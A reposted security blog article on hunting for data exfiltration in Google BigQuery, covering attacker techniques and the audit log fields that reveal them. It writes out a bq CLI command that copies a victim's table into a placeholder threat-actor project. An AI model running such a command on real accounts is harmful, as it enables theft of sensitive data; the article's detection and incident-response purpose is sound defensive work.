Planning for Attacks: How to Hunt for Threats in BigQuery
Blog Article Published: 11/01/2022
Originally published by Mitiga.
Written by Lionel Saposnik and Dan Abramov, Mitiga.
BigQuery (also referred as BQ) is a managed service of Google Cloud Platform (GCP), which provides data warehouse capabilities, such as storing large amounts of logs, machine learning (ML), analytics, and other types of data that can be used for BI. Querying data from BQ is done with Structured Query Language (SQL). Essentially, BQ is similar to a SQL service but on steroids. With BQ you can process a terabyte of data in a few seconds (which is insane 🤯).
BQ is commonly used in many organizations to store terabytes of sensitive data; in many cases, BQ is part of the technology stack that organizations use.
Organizations should consider their BQ a crown jewel that would almost certainly be targeted by threat actors.
BQ will probably be part of a targeted attack to perform exfiltration of large amount of data. In our hypothesis, we assume a threat actor has already compromised a user with permissions to the data.
Data Exfiltration Methods (Part 1)
First, we wanted to discover and learn about BQ service capabilities that stick out and might be used by a threat actor. We found these features and methods to be useful for data exfiltration:
1. Save Query Results
Save Query Results is a feature where GCP provides you with the ability to save the data returned from a query into a new table just by clicking a couple of buttons. When we performed the process of saving the query output through the Web Console, we were limited into saving the results only under the same GCP project where the query was executed.
The destination project can be chosen only from a list of projects that are under the current GCP account.

We checked to see if the same restrictions apply to the BQ command line interface (CLI) tool. We discovered that the CLI tool provides a parameter that indicates the save path to a target BQ dataset, including the resource path, which also indicates the project ID 🤔. So if we can indicate the project ID, let's set this parameter to a dataset that is located in a project managed by the threat actor.
In order for an external GCP account to access our target dataset, we will need to change the permissions of that dataset and allow the victim’s GCP account to have access to it.
(Note: The target dataset is managed by the threat actors, meaning that we have full control over it and no forensic evidence of “manipulating” permissions will be generated.)

Afterwards, we will execute the command below using the compromised account of the victim:
bq query --destination_table <THREAT_ACTOR_PROJECT>:exfiltrated.t_exf_done --use_legacy_sql=false
'SELECT * FROM `<VICTIM_PROJECT>.test_exfiltrate.t_exf_table01`'
And within a short period of time we will have all the victim’s data copied to the threat actor’s account. I’ll explain how to search for this type of exfiltration later.
2. Data Transfer
GCP provides a method to transfer data into BQ from external databases, including BQ itself. Threat actors who want to transfer data from the victim’s account to a BQ dataset of their own might take advantage of this BQ feature.
The events that are generated by the Data Transfer are identified by the user agent, for example:
%BigQuery Data Transfer Service%
Analyzing GCP logs
Audit Data and BigQueryMetadata
When we started our research on the logs that are generated by BQ service, we found that there are two main versions that have a completely different structure. If you store all the audit and data access logs, you will get both of those versions.
The Audit Data format is considered a legacy format, while the BigQueryMetadata is the format you should focus on. When the BQ event record contains serviceData in protoPayload, it indicates that the event is in Audit Data format and metadata indicates that the event is in BigQueryMetadata format.
Except for a few BQ methods, most of the events of both versions have similar methodName fields. Also, the event structure itself will have some common pieces of information.
For example, the destination table field where query data is being saved can be located at:
- Audit Data → protoPayload.serviceData.jobInsertRequest.resource.jobConfiguration.query.destinationTable
- BigQueryMetadata → protoPayload.metadata.jobChange.job.jobConfig.queryConfig.destinationTable

Operation ID
Google explains about the operation.id field in their documentation. This field is used to group together a set of events triggered by the same operation.
It provides context for a set of log events and it is useful in investigation. In BQ, a good example of operation.id is when a certain job is executed on data managed by BQ. The job might take a long time to complete, so the first event will indicate the start of the job being executed and another event will indicate that the job status has changed and now it is done. Both of those events will have the same operation.id value, however, each event will include different types of information, so it's important to have them both.
This fact helped us reduce noise and provided us with all the information we needed to investigate the job.
Interesting Log Fields
We started investigating the behavior of the logs, focusing on operations performed by a user in BQ. The majority of the data operations in BQ are identified as a Job, including inserting data, creating stored functions, querying data, and more. We focused on logs with the google.cloud.bigquery.v2.JobService.InsertJob method type and we scoped it to fields that can indicate data exfiltration:
- Tables and data that are referenced in an SQL query
- The volume of the data being processed
- The target location to where data is being extracted from BQ
With time, we got more familiar with the logs of BQ and we found this list of interesting fields with the help of Google’s official documentation:

- protoPayload.metadata.jobInsertion.job.jobConfig.type indicates the type of job that was executed.

- protoPayload.metadata.jobInsertion.job.jobConfig.queryConfig.statementType indicates if it is data manipulation, reading, or another type of job.

- protoPayload.metadata.jobChange.job.jobStats.queryStats is a struct field that includes information about the executed job.
- The referencedTables field provides a list of tables that were referred to in the job. We can use this field to search for threat actors who perform reconnaissance (trying to find interesting data the victim has) or to discover suspicious access to tables (which might indicate misuse). The same applies to referencedViews
- totalProcessedBytes is also an interesting field.
- protoPayload.metadata.jobChange.job.jobConfig.queryConfig.destinationTable describes the destination table where the query results are going to be stored. You can use this field to determine if data is being saved externally to the GCP account.

- Based on the exfiltration method mentioned in “Save Query Results” section, we can determine the target location where the data is being exfiltrated to.
How would you determine if the project ID belongs to the organization or not? To start with, we took the naive approach and correlated it with the list of project IDs that are currently listed in the organization. - Note: In scenarios where the investigation of the logs happened a long time ago, you need to consider that projects might have been deleted from the organization, therefore this search might result in false positives.
GCP Query Optimization
During our research work, we noticed that the field protoPayload.metadata.jobChange.job.jobConfig.queryConfig.destinationTable contains a destination table that contains random identities of the dataset and table under the current project ID. It looked like this behavior is something that GCP manages.

We wanted to have a good explanation about why this is happening to better understand how the BQ service works.
What are these strange tables?
If you had a chance to use BQ to query data using GCP’s Web Console, you might have noticed that when you query again using the same SQL statement for the second time, the data will return faster. In addition to that, you will have an indication of 0.0 bytes of processed data. What happens is that BQ caches the results in a temporary table. Our conclusion about the strange destination table names is that GCP automatically optimizes the user experience and caches the queried data in a temporary location.


Summary
Because BigQuery stores so much sensitive data, it’s an extremely appealing target for threat actors, and our research showed ways to exfiltrate data. This information helps us better research critical incidents in environments that leverage BQ, so we can accelerate the IR process and help customers get back to business as usual quickly.



Trending This Week
#1 The 5 SOC 2 Trust Services Criteria Explained
#2 What You Need to Know About the Daixin Team Ransomware Group
#3 Mitigating Security Risks in Retrieval Augmented Generation (RAG) LLM Applications
#4 Cybersecurity 101: 10 Types of Cyber Attacks to Know
#5 Detecting and Mitigating NTLM Relay Attacks Targeting Microsoft Domain Controllers
Related Articles:


Do You Know These 7 Terms About Cyber Threats and Vulnerabilities?
Published: 04/19/2024

10 Tips to Guide Your Cloud Email Security Strategy
Published: 04/17/2024

Remote Code Execution (RCE) Lateral Movement Tactics in Cloud Exploitation
Published: 04/12/2024